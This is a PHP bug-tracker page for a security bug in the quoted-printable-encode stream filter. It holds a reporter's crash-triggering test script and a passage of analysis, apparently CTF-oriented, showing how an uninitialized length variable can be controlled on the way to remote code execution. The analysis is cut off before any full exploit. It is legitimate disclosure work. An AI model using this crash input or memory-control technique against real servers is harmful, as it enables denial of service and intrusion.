

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/bug.php?id=77231&edit=1
body_size: 11840
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    
        <link rel='alternate' type='application/rss+xml' title='Filesystem function related Bug #77231 - RDF' href='rss/bug.php?id=77231'>
        <link rel='alternate' type='application/rss+xml' title='Filesystem function related Bug #77231 - RSS 2.0' href='rss/bug.php?id=77231&format=rss2'>
        <base href="https://bugs.php.net/">
    <title>PHP :: Sec Bug #77231 :: Segfault when using convert.quoted-printable-encode filter</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tr id="title">
            <th class="details" id="number"><a href="bug.php?id=77231">Sec Bug</a>&nbsp;#77231</th>
            <td id="summary" colspan="5">Segfault when using convert.quoted-printable-encode filter</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2018-12-03 10:00 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2018-12-03 23:52 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</td>
            <th class="details">Assigned:</th>
            <td><a href="search.php?cmd=display&amp;assign=stas">stas</a> (<a href="https://people.php.net/stas">profile</a>)</td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="search.php?cmd=display&amp;package_name[]=Filesystem+function+related">Filesystem function related</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>7.0.33</td>
            <th class="details">OS:</th>
            <td>linux</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><em>None</em></td>
        </tr>
    </table>
</div>

<div class="controls">
<span id='control_0' class='control'><a href='bug.php?id=77231'>View</a></span>
<span id='control_1' class='control active'>Developer</span>
<span id='control_2' class='control'><a href='bug.php?id=77231&amp;edit=2'>Edit</a></span>
</div>
<div class="clear"></div>


<form id="update" action="bug.php?id=77231&amp;edit=1" method="post">

        <div class="explain">
            Welcome! If you don't have a Git account, you can't do anything here.<br>
            If you reported this bug, you can <a href="bug.php?id=77231&amp;edit=2">edit this bug over here</a>.
            <div class="details">
                <label for="svnuser">php.net Username:</label>
                <input type="text" id="svnuser" name="user" value="" size="10" maxlength="20">
                <label for="svnpw">php.net Password:</label>
                <input type="password" id="svnpw" name="pw" value="" size="10">
                <!--<label for="save">Remember:</label><input style="vertical-align:middle;" type="checkbox" id="save" name="save" >-->
                            </div>
        </div>
    <table>

        <tr>
            <th class="details"><label for="in" accesskey="c">Qui<span class="accesskey">c</span>k Fix:</label></th>
            <td colspan="3">
                <select name="in[resolve]" id="in">
                    <option value=""></option>
<option value='fixed'  >Fix committed (Closed)</option>
<option value='alreadyfixed'  >Fixed in release (Closed)</option>
<option value='needtrace'  >Need backtrace (Feedback)</option>
<option value='needscript'  >Need Reproduce Script (Feedback)</option>
<option value='oldversion'  >Try newer version (Not a bug)</option>
<option value='support'  >Not developer issue (Not a bug)</option>
<option value='nofeedback'  >No feedback (No Feedback)</option>
<option value='notwrong'  >Expected behavior (Not a bug)</option>
<option value='notenoughinfo'  >Not enough info (Feedback)</option>
<option value='submittedtwice'  >Submitted twice (Not a bug)</option>
<option value='globals'  >register_globals (Not a bug)</option>
<option value='phptooold'  >PHP version support discontinued (Wont fix)</option>
<option value='dst'  >Daylight Savings (Not a bug)</option>
<option value='isapi'  >IIS Stability (Not a bug)</option>
<option value='gnused'  >Install GNU Sed (Not a bug)</option>
<option value='float'  >Floating point limitations (Not a bug)</option>
<option value='nozend'  >No Zend Extensions (Not a bug)</option>
<option value='mysqlcfg'  >MySQL Configuration Error (Not a bug)</option>
                </select>


                <small>(<a href="quick-fix-desc.php">description</a>)</small>
            </td>
        </tr>
        <tr>
            <th class="details"></th>
            <td colspan="3">
                <input type="checkbox" name="in[block_user_comment]" value="Y" > Block user comment
            </td>
        </tr>


        <tr>
            <th class="details">Status:</th>
            <td >
                <select name="in[status]">
                    <option class="Csd" selected="selected">Closed</option>
<option class="ReO">Re-Opened</option>
<option class="Dup">Duplicate</option>
<option class="Ctl">Critical</option>
<option class="Asn">Assigned</option>
<option class="Ana">Analyzed</option>
<option class="Ver">Verified</option>
<option class="Sus">Suspended</option>
<option class="Wfx">Wont fix</option>
<option class="NoF">No Feedback</option>
<option class="Fbk">Feedback</option>
<option class="Nab">Not a bug</option>
<option class="Spm">Spam</option>
                </select>

            </td>
            <th class="details">Assign to:</th>
            <td>
                <input type="text" size="10" maxlength="16" name="in[assign]" value="stas" id="assigned_user">

                <input type="hidden" name="id" value="77231">
                <input type="hidden" name="edit" value="1">
                <input type="submit" value="Submit">
            </td>
        </tr>
        <tr>
            <th class="details">Package:</th>
            <td colspan="3">
                <select name="in[package_name]">
                    <optgroup label="General Issues"
><option value="*General Issues">General Issues</option>
<option value="Filter related">Filter related</option>
<option value="JIT">JIT (Just In Time compilation)</option>
<option value="opcache">Opcache</option>
<option value="Output Control">Output Control</option>
<option value="Performance problem">Performance problem</option>
<option value="PHAR related">PHAR related</option>
<option value="PHP-GTK related">PHP-GTK related</option>
<option value="Systems problem">PHP.net Systems Operation problem</option>
<option value="Website problem">PHP.net Website problem</option>
<option value="Reflection related">Reflection related</option>
<option value="Reproducible crash">Reproducible crash</option>
<option value="Scripting Engine problem">Scripting Engine problem</option>
<option value="Session related">Session related</option>
<option value="SPL related">SPL related</option>
<option value="Streams related">Streams related</option>
<option value="Testing related">Testing related</option>
</optgroup>
<optgroup label="PDO related"
><option value="PDO related">PDO related</option>
<option value="PDO Core">PDO Core</option>
<option value="PDO DBlib">PDO DBlib</option>
<option value="PDO Firebird">PDO Firebird</option>
<option value="PDO MySQL">PDO MySQL</option>
<option value="PDO OCI">PDO OCI</option>
<option value="PDO ODBC">PDO ODBC</option>
<option value="PDO PgSQL">PDO PgSQL</option>
<option value="PDO SQLite">PDO SQLite</option>
</optgroup>
<optgroup label="Compile Issues"
><option value="*Compile Issues">Compile Issues</option>
<option value="Compile Failure">Compile Failure</option>
<option value="Compile Warning">Compile Warning</option>
</optgroup>
<optgroup label="Configuration Issues"
><option value="*Configuration Issues">Configuration Issues</option>
<option value="Dynamic loading">Dynamic loading</option>
<option value="PHP options/info functions">PHP options/info functions</option>
<option value="Safe Mode/open_basedir">Safe Mode/open_basedir related</option>
<option value="Windows Installer">Windows Installer related</option>
</optgroup>
<optgroup label="Web Server problem"
><option value="*Web Server problem">Web Server problem</option>
<option value="Apache related">Apache related</option>
<option value="Apache2 related">Apache2 related</option>
<option value="CGI/CLI related">CGI/CLI related</option>
<option value="FPM related">FPM related</option>
<option value="IIS related">IIS related</option>
<option value="iPlanet related">iPlanet related</option>
<option value="Other web server">Other web server</option>
<option value="Built-in web server">PHP built-in web server related</option>
<option value="PWS related">PWS related</option>
<option value="Servlet related">Servlet related</option>
</optgroup>
<optgroup label="Calendar problems"
><option value="*Calendar problems">Calendar problems</option>
<option value="Calendar related">Calendar related</option>
<option value="Date/time related">Date/time related</option>
</optgroup>
<optgroup label="Compression related"
><option value="*Compression related">Compression related</option>
<option value="Bzip2 Related">Bzip2 Related</option>
<option value="Zip Related">Zip Related</option>
<option value="Zlib related">Zlib related</option>
</optgroup>
<optgroup label="Directory/Filesystem functions"
><option value="*Directory/Filesystem functions">Directory/Filesystem functions</option>
<option value="Directory function related">Directory function related</option>
<option value="Filesystem function related" selected="selected">Filesystem function related</option>
</optgroup>
<optgroup label="Directory Services problems"
><option value="*Directory Services problems">Directory Services problems</option>
<option value="LDAP related">LDAP related</option>
</optgroup>
<optgroup label="Database Functions"
><option value="*Database Functions">Database Functions</option>
<option value="Adabas-D related">Adabas-D related</option>
<option value="DBM/DBA related">DBM/DBA related</option>
<option value="DBX related">DBX related</option>
<option value="FrontBase related">FrontBase related</option>
<option value="Ingres II related">Ingres II related</option>
<option value="InterBase related">InterBase related</option>
<option value="mSQL related">mSQL related</option>
<option value="MSSQL related">MSSQL related</option>
<option value="MySQL related">MySQL related</option>
<option value="MySQLi related">MySQLi related</option>
<option value="OCI8 related">OCI8 related</option>
<option value="ODBC related">ODBC related</option>
<option value="Oracle related">Oracle related</option>
<option value="PostgreSQL related">PostgreSQL related</option>
<option value="Solid related">Solid related</option>
<option value="SQLite related">SQLite related</option>
<option value="Sybase-ct (ctlib) related">Sybase-ct (ctlib) related</option>
</optgroup>
<optgroup label="Data Exchange functions"
><option value="*Data Exchange functions">Data Exchange functions</option>
<option value="JSON related">JSON related</option>
<option value="WDDX related">WDDX related</option>
</optgroup>
<optgroup label="Extensibility Functions"
><option value="*Extensibility Functions">Extensibility Functions</option>
<option value="COM related">COM related</option>
<option value="FFI">FFI (Foreign Function Interface)</option>
<option value="Java related">Java related</option>
<option value="ncurses related">ncurses related</option>
<option value="PCNTL related">PCNTL related</option>
<option value="POSIX related">POSIX functions related</option>
<option value="Program Execution">Program Execution</option>
<option value="Readline related">Readline related</option>
<option value="Semaphore related">Semaphore related</option>
<option value="Win32API related">Win32API related</option>
</optgroup>
<optgroup label="Graphics related"
><option value="*Graphics related">Graphics related</option>
<option value="EXIF related">EXIF related</option>
<option value="GD related">GD related</option>
<option value="GetImageSize related">GetImageSize related</option>
<option value="Ming related">Ming related</option>
</optgroup>
<optgroup label="Languages/Translation"
><option value="*Languages/Translation">Languages/Translation</option>
<option value="Gettext related">Gettext related</option>
<option value="ICONV related">ICONV related</option>
<option value="mbstring related">MBstring related</option>
<option value="Recode related">Recode related</option>
</optgroup>
<optgroup label="Mail Related"
><option value="*Mail Related">Mail Related</option>
<option value="IMAP related">IMAP related</option>
<option value="Mail related">mail function related</option>
</optgroup>
<optgroup label="Math Functions"
><option value="*Math Functions">Math Functions</option>
<option value="BC math related">BC math related</option>
<option value="GNU MP related">GNU MP related</option>
<option value="Math related">Math related</option>
</optgroup>
<optgroup label="Encryption and hash functions"
><option value="*Encryption and hash functions">Encryption and hash functions</option>
<option value="hash related">hash related</option>
<option value="mcrypt related">mcrypt related</option>
<option value="mhash related">mhash related</option>
<option value="OpenSSL related">OpenSSL related</option>
</optgroup>
<optgroup label="Network Functions"
><option value="*Network Functions">Network Functions</option>
<option value="FTP related">FTP related</option>
<option value="HTTP related">HTTP related</option>
<option value="Network related">Network related</option>
<option value="SNMP related">SNMP related</option>
<option value="Sockets related">Sockets related</option>
</optgroup>
<optgroup label="PDF functions"
><option value="*PDF functions">PDF functions</option>
<option value="PDF related">PDF related</option>
</optgroup>
<optgroup label="Programming Data Structures"
><option value="*Programming Data Structures">Programming Data Structures</option>
<option value="Arrays related">Arrays related</option>
<option value="Class/Object related">Class/Object related</option>
<option value="Strings related">Strings related</option>
<option value="Variables related">Variables related</option>
</optgroup>
<optgroup label="Regular Expressions"
><option value="*Regular Expressions">Regular Expressions</option>
<option value="PCRE related">PCRE related</option>
<option value="Regexps related">Regexps related</option>
</optgroup>
<optgroup label="Spelling functions"
><option value="*Spelling functions">Spelling functions</option>
<option value="Enchant related">Enchant related</option>
<option value="Pspell related">Pspell related</option>
</optgroup>
<optgroup label="XML functions"
><option value="*XML functions">XML functions</option>
<option value="DOM XML related">DOM XML related</option>
<option value="SimpleXML related">SimpleXML related</option>
<option value="SOAP related">SOAP related</option>
<option value="Tidy">Tidy</option>
<option value="XML Reader">XML Reader</option>
<option value="XML related">XML related</option>
<option value="XML Writer">XML Writer</option>
<option value="XMLRPC-EPI related">XMLRPC-EPI related</option>
<option value="XSLT related">XSLT related</option>
</optgroup>
<optgroup label="URL Functions"
><option value="*URL Functions">URL Functions</option>
<option value="cURL related">cURL related</option>
<option value="URL related">URL related</option>
</optgroup>
<optgroup label="Unicode Issues"
><option value="*Unicode Issues">Unicode Issues</option>
<option value="I18N and L10N related">I18N and L10N related</option>
<option value="Unicode Engine related">Unicode Engine related</option>
</optgroup>
<optgroup label="Unknown/Other Function"
><option value="Unknown/Other Function">Unknown/Other Function</option>
<option value="phpdbg">phpdbg</option>
</optgroup>
<optgroup label="PECL"
><option value="PECL">PECL</option>
<option value="PDO_INFORMIX">PDO_INFORMIX</option>
</optgroup>
                </select>
            </td>
        </tr>
        <tr>
            <th class="details">Bug Type:</th>
            <td colspan="3">
                <select name="in[bug_type]">
                    <option value="Bug">Bug</option><option value="Feature/Change Request">Feature/Change Request</option><option value="Documentation Problem">Documentation Problem</option><option value="Security" selected="selected">Security</option>                </select>
            </td>
        </tr>
        <tr>
            <th class="details">Summary:</th>
            <td colspan="3">
                <input type="text" size="60" maxlength="80" name="in[sdesc]" value="Segfault when using convert.quoted-printable-encode filter">
            </td>
        </tr>
        <tr>
            <th class="details">From:</th>
            <td colspan="3">
                wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com            </td>
        </tr>
        <tr>
            <th class="details">New email:</th>
            <td colspan="3">
                <input type="text" size="40" maxlength="40" name="in[email]" value="">
            </td>
        </tr>
        <tr>
            <th class="details">PHP Version:</th>
            <td><input type="text" size="20" maxlength="100" name="in[php_version]" value="7.0.33"></td>
            <th class="details">OS:</th>
            <td><input type="text" size="20" maxlength="32" name="in[php_os]" value="linux"></td>
        </tr>
    </table>

    <p style="margin-bottom: 0em;">
        <label for="ncomment" accesskey="m"><b>New/Additional Co<span class="accesskey">m</span>ment:</b></label>
    </p>
            <textarea cols="80" rows="8" name="ncomment" id="ncomment" wrap="soft"></textarea>
    
    <p style="margin-top: 0em">
        <input type="submit" name="preview" value="Preview">&nbsp;<input type="submit" value="Submit">
    </p>

</form>



<div class='comment type_comment' ><a name="1543831208">&nbsp;</a><strong>[2018-12-03 10:00 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>Description:
------------
Here is my analysis report.

<a href="https://hackmd.io/s/rJlfZva0m" rel="nofollow">https://hackmd.io/s/rJlfZva0m</a>

Test script:
---------------
&lt;?php
file(urldecode(&#039;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&#039;));
?&gt;

Expected result:
----------------
\xbfAAAAAAAAFAAAAAAAAAAAAAA\xff\xff\xff\xff\xff\xff\xff\xffAAAAAAAAAAAAAAAAAAAAAAAA



Actual result:
--------------
segment fault

</pre>
</div><h2>Patches</h2>
<h2>Pull Requests</h2>
<h2 style="border-bottom:2px solid #666;margin-bottom:0;padding:5px 0;">History</h2><div id='comment_filter' class='controls comments'><span id='type_all' class='control active' onclick='do_comment(this);'>All</span><span id='type_comment' class='control ' onclick='do_comment(this);'>Comments</span><span id='type_log' class='control ' onclick='do_comment(this);'>Changes</span><span id='type_svn' class='control ' onclick='do_comment(this);'>Git/SVN commits</span><span id='type_related' class='control ' onclick='do_comment(this);'>Related reports</span>            </div>
            <div id='comments_view' style='clear:both;'>
<div class='comment type_comment' ><a name="1543831463">&nbsp;</a><strong>[2018-12-03 10:04 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>## One Line PHP Challenge without session.upload

### Contact Me
wupco1996@gmail.com

### Tribute to HITCON2018

This is an extension of [One Line PHP Challenge](<a href="https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge" rel="nofollow">https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge</a>) (Designed by ????).

### A new way to exploit PHP7.2 from LFI to RCE

During the `HITCON2018` , I tried the filter:`convert.quoted-printable-encode` , but when I passed the characters of the oversized ascii code in the data section 
```
php://filter/convert.quoted-printable-encode/resource=data://,%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf
```
I found the server&#039;s responded code is `500` , I tested it locally and found that the error was:

![](<a href="https://i.imgur.com/zkrybuy.png" rel="nofollow">https://i.imgur.com/zkrybuy.png</a>)

Then I came up with the question: With such a simple filter function, with so few total data characters, why would it allocate so much memory until the limit is exceeded?

After the game, I debugged `PHP7.2` locally and found that the final reason was to fall into the loop of `strfilter_convert_append_bucket()`, in this loop, memory allocation operations are performed, and the amount of memory allocated each time is doubled.

[source code](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1492" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1492</a>)

```cpp
// err will be &quot;PHP_CONV_ERR_TOO_BIG&quot; every time.
err = php_conv_convert(inst-&gt;cd, &amp;pt, &amp;tcnt, &amp;pd, &amp;ocnt);

...

case PHP_CONV_ERR_TOO_BIG: {
	char *new_out_buf;
	size_t new_out_buf_size;
    
    
        
	new_out_buf_size = out_buf_size &lt;&lt; 1;
    
/*
    new_out_buf_size = out_buf_size &lt;&lt; 1
    If out_buf_size is a small number, new_out_buf_size will bigger than out_buf_size for a long time loop.
         
*/
	if (new_out_buf_size &lt; out_buf_size) {
	
	    if (NULL == (new_bucket = php_stream_bucket_new(stream, out_buf, (out_buf_size - ocnt), 1, persistent))) {
//only here we can jump out the function.
            goto out_failure; 
	    }

            php_stream_bucket_append(buckets_out, new_bucket);

            out_buf_size = ocnt = initial_out_buf_size;
            out_buf = pemalloc(out_buf_size, persistent);
            pd = out_buf;
	} else {
/*
 The code here is constantly trying alloc memory,
 because it is stuck in a loop, 
 and the allocation size is multiplied each time,
 so it quickly exceeds the limit.
*/
	    new_out_buf = perealloc(out_buf, new_out_buf_size, persistent);
	    pd = new_out_buf + (pd - out_buf);
	    ocnt += (new_out_buf_size - out_buf_size);
	    out_buf = new_out_buf;
	    out_buf_size = new_out_buf_size;
	    }
        } break;
```

According to the normal logic of PHP developers, if `err` is equal to `PHP_CONV_ERR_TOO_BIG`, it means that `out_buf_size` is a large number. By shifting left, it can lose the highest bit and become a small number, so it can enter the branch  of `goto` then jump out this loop, but the problem here is that `err` is `PHP_CONV_ERR_TOO_BIG`, but `out_buf_size` is a small number.

Why? Let&#039;s trace back and find the reason.

#### <a href='bug.php?id=1'>Bug 1</a>: uninitialized variable 

First, we should analyze the function  `php_conv_convert()`

It is defined in the first lines.
```cpp
#define php_conv_convert(a, b, c, d, e) ((php_conv *)(a))-&gt;convert_op((php_conv *)(a), (b), (c), (d), (e))
```
![](<a href="https://i.imgur.com/hBOQSoH.jpg" rel="nofollow">https://i.imgur.com/hBOQSoH.jpg</a>)

`inst-&gt;cd-&gt;convert_op()` is called here, it is `php_conv_qprint_encode_convert()`

```cpp
static php_conv_err_t php_conv_qprint_encode_convert(php_conv_qprint_encode *inst, const char **in_pp, size_t *in_left_p, char **out_pp, size_t *out_left_p)
{
	php_conv_err_t err = PHP_CONV_ERR_SUCCESS;
	unsigned char *ps, *pd;
	size_t icnt, ocnt;
	unsigned int c;
	unsigned int line_ccnt;
	unsigned int lb_ptr;
	unsigned int lb_cnt;
	unsigned int trail_ws;
	int opts;
	static char qp_digits[] = &quot;0123456789ABCDEF&quot;;

	line_ccnt = inst-&gt;line_ccnt;
	opts = inst-&gt;opts;
	lb_ptr = inst-&gt;lb_ptr;
	lb_cnt = inst-&gt;lb_cnt;

	if ((in_pp == NULL || in_left_p == NULL) &amp;&amp; (lb_ptr &gt;=lb_cnt)) {
		return PHP_CONV_ERR_SUCCESS;
	}

	ps = (unsigned char *)(*in_pp);
	icnt = *in_left_p;
	pd = (unsigned char *)(*out_pp);
	ocnt = *out_left_p;
	trail_ws = 0;

	for (;;) {
		if (!(opts &amp; PHP_CONV_QPRINT_OPT_BINARY) &amp;&amp; inst-&gt;lbchars != NULL &amp;&amp; inst-&gt;lbchars_len &gt; 0) {
        
...
```
The arguments passed in it are:

![](<a href="https://i.imgur.com/Mxuclm1.png" rel="nofollow">https://i.imgur.com/Mxuclm1.png</a>)

![](<a href="https://i.imgur.com/Wzem2PE.png" rel="nofollow">https://i.imgur.com/Wzem2PE.png</a>)

As expected, the codeable characters supported by `qprint` should be passed to [this branch](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L896" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L896</a>).

But because the characters I entered contains the character which ascii code greater than `126`, it leads to  the [else branch](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L919" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L919</a>).

We can see `Inst-&gt;lbchars_len` is a very large number, so it enters the `if (ocnt &lt; inst-&gt;lbchars_len + 1)` branch,  causing `TOO BIG error` to be returned all the time.

```cpp
} else {
	if (line_ccnt &lt; 4) {
		if (ocnt &lt; inst-&gt;lbchars_len + 1) {

//  The reason of the BUG

			err = PHP_CONV_ERR_TOO_BIG;
			break;
		}
		*(pd++) = &#039;=&#039;;
		ocnt--;
		line_ccnt--;

		memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);
		pd += inst-&gt;lbchars_len;
		ocnt -= inst-&gt;lbchars_len;
		line_ccnt = inst-&gt;line_len;
	}
	if (ocnt &lt; 3) {
		err = PHP_CONV_ERR_TOO_BIG;
		break;
	}
	*(pd++) = &#039;=&#039;;
	*(pd++) = qp_digits[(c &gt;&gt; 4)];
	*(pd++) = qp_digits[(c &amp; 0x0f)];
	ocnt -= 3;
	line_ccnt -= 3;
	if (trail_ws &gt; 0) {
		trail_ws--;
	}
	CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
}
```
Why is `lbchars_len` so big?

I found that the location where it is assigned the initial value is
```cpp
static php_conv_err_t php_conv_qprint_encode_ctor(php_conv_qprint_encode *inst, unsigned int line_len, const char *lbchars, size_t lbchars_len, int lbchars_dup, int opts, int persistent)
{
	if (line_len &lt; 4 &amp;&amp; lbchars != NULL) {
		return PHP_CONV_ERR_TOO_BIG;
	}
	inst-&gt;_super.convert_op = (php_conv_convert_func) php_conv_qprint_encode_convert;
	inst-&gt;_super.dtor = (php_conv_dtor_func) php_conv_qprint_encode_dtor;
	inst-&gt;line_ccnt = line_len;
	inst-&gt;line_len = line_len;
	if (lbchars != NULL) {
		inst-&gt;lbchars = (lbchars_dup ? pestrdup(lbchars, persistent) : lbchars);
        
// lbchars_len is assigned the initial value
		inst-&gt;lbchars_len = lbchars_len;
	} else {
		inst-&gt;lbchars = NULL;
	}
	inst-&gt;lbchars_dup = lbchars_dup;
	inst-&gt;persistent = persistent;
	inst-&gt;opts = opts;
	inst-&gt;lb_cnt = inst-&gt;lb_ptr = 0;
	return PHP_CONV_ERR_SUCCESS;
}
```
`inst` &#039;s initialized position is [here](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1337" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1337</a>) .

```cpp
case PHP_CONV_QPRINT_ENCODE: {
	unsigned int line_len = 0;
	char *lbchars = NULL;
	size_t lbchars_len;
	int opts = 0;

	if (options != NULL) {
            ...
	}
	retval = pemalloc(sizeof(php_conv_qprint_encode), persistent);
        if (lbchars != NULL) {
		...
        
	} else {
            if (php_conv_qprint_encode_ctor((php_conv_qprint_encode *)retval, 0, NULL, 0, 0, opts, persistent)) {
			goto out_failure;
			}
		}
	} break;
```

Because we use `php://` without attaching options to `convert.quoted-printable-encode`, the `options` here is NULL.

Until the else branch, we can see that the parameters passed by it is 
```cpp
(php_conv_qprint_encode *) retval, 0, NULL , 0, 0, opts, persistent)
```
At this point, `lbchars` is NULL, causing `lbchars_len` not to be initialized.

It is why `lbchars_len` is a big number, it is an uninitialized variable. 

#### <a href='bug.php?id=2'>Bug 2</a>: Memory Control &amp;&amp; Integer Overflow

Because `inst-&gt;lbchars_len` is an uninitialized value, it is the value taken from the corresponding position in memory. `PHP` involves a lot of memory operations. Is it possible for us to control the whole value?

By definition, we know that `lbchars_len` is `8 bytes` . By adjusting the length of the attached data, I find that some 8 bytes value of the request header are stored in `inst-&gt;lbchars_len`.

For example:

![](<a href="https://i.imgur.com/eAz3Fn5.png" rel="nofollow">https://i.imgur.com/eAz3Fn5.png</a>)

It was decoded by me from number,you can know it is `Content-`,and guess it is a part of `Content-Type`.

Continue to adjust, I leaked the `param`  of the url.

![](<a href="https://i.imgur.com/Tbf7cR0.png" rel="nofollow">https://i.imgur.com/Tbf7cR0.png</a>)

![](<a href="https://i.imgur.com/u4zS4Eq.png" rel="nofollow">https://i.imgur.com/u4zS4Eq.png</a>)

![](<a href="https://i.imgur.com/GyOnSSJ.png" rel="nofollow">https://i.imgur.com/GyOnSSJ.png</a>)

So we can control the value of `inst-&gt;lbchars_len`, but since the resource content of `php://` can&#039;t contain `\x00`, we can only construct the content among `\x01-\xff`.

When we see back
```cpp
} else {
	if (line_ccnt &lt; 4) {
		if (ocnt &lt; inst-&gt;lbchars_len + 1) {

//  The reason of the BUG

			err = PHP_CONV_ERR_TOO_BIG;
			break;
		}
		*(pd++) = &#039;=&#039;;
		ocnt--;
		line_ccnt--;

		memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);
		pd += inst-&gt;lbchars_len;
		ocnt -= inst-&gt;lbchars_len;
		line_ccnt = inst-&gt;line_len;
	}
	if (ocnt &lt; 3) {
		err = PHP_CONV_ERR_TOO_BIG;
		break;
	}
	*(pd++) = &#039;=&#039;;
	*(pd++) = qp_digits[(c &gt;&gt; 4)];
	*(pd++) = qp_digits[(c &amp; 0x0f)];
	ocnt -= 3;
	line_ccnt -= 3;
	if (trail_ws &gt; 0) {
